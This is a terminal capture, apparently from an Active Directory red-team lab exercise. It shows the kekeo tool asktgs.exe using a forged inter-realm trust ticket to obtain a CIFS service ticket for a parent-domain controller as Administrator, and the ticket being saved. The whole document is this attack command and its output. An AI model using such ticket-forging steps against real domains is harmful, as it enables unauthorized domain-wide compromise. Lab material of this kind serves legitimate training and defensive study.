 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad\kekeo_old> .\asktgs.exe C:\AD\kekeo_old\trust_tkt.kirbi CIFS/mcorp-dc.moneycorp.local
.#####. AskTGS Kerberos client 1.0 (x86) built on Dec 8 2016 00:31:13
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' * * */
Ticket : C:\AD\kekeo_old\trust_tkt.kirbi
Service : krbtgt / moneycorp.local @ dollarcorp.moneycorp.local
Principal : Administrator @ dollarcorp.moneycorp.local
> CIFS/mcorp-dc.moneycorp.local
* Ticket in file 'CIFS.mcorp-dc.moneycorp.local.kirbi'
PS C:\ad\kekeo_old>